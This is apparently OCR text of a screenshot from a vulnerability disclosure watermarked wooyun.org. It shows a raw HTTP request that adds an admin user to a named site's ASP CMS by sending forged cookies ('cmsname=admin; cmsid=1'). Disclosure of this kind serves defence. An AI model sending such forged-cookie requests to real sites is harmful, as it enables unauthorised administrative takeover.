 Go Cancel < >
Request
Raw Params Headers Hex
POST /admin/Admin_User.asp?action=savenew HTTP/1.1
Host: www.nxl m.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:24.0) Gecko/20100101
Firefox/24.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.nxl m.cn/admin/Admin_User.asp?action=add
Cookie: ASPSESSIONIDSSAARRCR=CANNHNEDCDIOIDFLOCNBMCFL; cmsname=admin;
cmsid=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
username2=sb&password2=123456&Submit=%CC%ED+%BC%D3
Configure target details
Specify the details of the server to which the
request will be sent.
Host: www.nxl m.cn
Port: 80
Use HTTPS
OK Cancel
www.wooyun.org